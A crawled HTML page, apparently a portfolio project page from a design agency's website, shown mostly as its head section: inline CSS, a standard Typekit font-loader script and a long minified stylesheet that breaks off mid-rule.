

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://form-creative.com/project/various-logos/medijuana/
body_size: 14128
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style type="text/css">
    

    html:not(.wf-active):not(.wf-inactive) h1, 
    html:not(.wf-active):not(.wf-inactive) h2, 
    html:not(.wf-active):not(.wf-inactive) h3, 
    html:not(.wf-active):not(.wf-inactive) h4, 
    html:not(.wf-active):not(.wf-inactive) h5, 
    html:not(.wf-active):not(.wf-inactive) h6, 
    html:not(.wf-active):not(.wf-inactive) p, 
    html:not(.wf-active):not(.wf-inactive) li, 
    html:not(.wf-active):not(.wf-inactive) pre, 
    html:not(.wf-active):not(.wf-inactive) blockquote, 
    html:not(.wf-active):not(.wf-inactive) a, 
    html:not(.wf-active):not(.wf-inactive) time, 
    html:not(.wf-active):not(.wf-inactive) span,
    html:not(.wf-active):not(.wf-inactive) svg, 
    html:not(.wf-active):not(.wf-inactive) input, 
    html:not(.wf-active):not(.wf-inactive) address, 
    html:not(.wf-active):not(.wf-inactive) button,
    html:not(.wf-active):not(.wf-inactive) .icon-logo,
    html:not(.wf-active):not(.wf-inactive) .nav__toggle,
    html:not(.wf-active):not(.wf-inactive) #team-bio-slider,
    html:not(.wf-active):not(.wf-inactive) .gmap-box,
    html:not(.wf-active):not(.wf-inactive) .map-svg{
      opacity: 0;
      visibility: hidden;
    }
    
    .mobile-primary-nav {
      position: fixed;
      right: 0%;
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
    }
    .loader {
      -webkit-transform:translateX(100%);
      transform:translateX(100%);
    }
    .slider {
      max-width:100%;
    }

    .home .slide__image picture{
      opacity: 0;
    }
    .home.pace-done .slide__image picture{
      opacity: 1; 
    }
    

  </style>
  <script>
  (function(d) {
    var config = {
      kitId: 'njt6vjg',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
<style media="screen">.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap,.lt-ie9 .l-region--header .team-members__slider>*{top:30%}.fade-lazyload,.nav--mobile__social a,.project-nav__link,a{transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.hamburger,a{background-color:transparent}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-slide.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slide.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav--desktop .menu-item-has-children:before,[class*=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.nav--desktop .menu-item-has-children:before{content:"\e004"}.lt-ie9 .team-members__slider{min-width:1026px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .hero--home{height:900px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}header,nav{display:block}svg:not(:root){overflow:hidden}.hamburger{padding:0;display:inline-block;font:inherit;color:inherit;text-transform:none;border:0;margin:0;overflow:visible;outline:0}.hamburger--emphatic,.hamburger--emphatic-r,.hero,body.nav-is-visible,nav.greedy ul.links{overflow:hidden}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0}.hamburger--collapse .hamburger-inner:after{top:-16px}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0}.hamburger--collapse-r .hamburger-inner:after{top:-16px}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:1.5px}.hamburger--elastic .hamburger-inner:before{top:8px}.hamburger--elastic .hamburger-inner:after{top:16px}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:1.5px}.hamburger--elastic-r .hamburger-inner:before{top:8px}.hamburger--elastic-r .hamburger-inner:after{top:16px}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg)}.hamburger--emphatic .hamburger-inner:before{left:0}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg)}.hamburger--emphatic-r .hamburger-inner:before{left:0}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.29px,-5px,0);transform:rotate(-45deg) translate3d(-4.29px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.29px,-5px,0);transform:rotate(45deg) translate3d(4.29px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px}.hamburger--spring .hamburger-inner:before{top:8px}.hamburger--spring .hamburger-inner:after{top:16px}.hamburger--spring.is-active .hamburger-inner{background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0}.hamburger--spring-r .hamburger-inner:after{top:-16px}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.team-members__slider{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;outline:0;border:0;background:0 0;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}*,:after,:before{box-sizing:inherit}body,html{height:100%;width:100%}a html:not(.wf-active),address html:not(.wf-active),blockquote html:not(.wf-active),button html:not(.wf-active),h1 html:not(.wf-active),h2 html:not(.wf-active),h3 html:not(.wf-active),h4 html:not(.wf-active),h5 html:not(.wf-active),h6 html:not(.wf-active),input html:not(.wf-active),li html:not(.wf-active),p html:not(.wf-active),pre html:not(.wf-active),span html:not(.wf-active),svg html:not(.wf-active),time html:not(.wf-active){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time{opacity:1}body{background-color:#fff}.nav-in-hero .region--header,.region--header{background-color:transparent}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row}@media (min-width:550px){.region--header{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}.team-member-bio__description{clear:both}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider{padding-top:0}.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 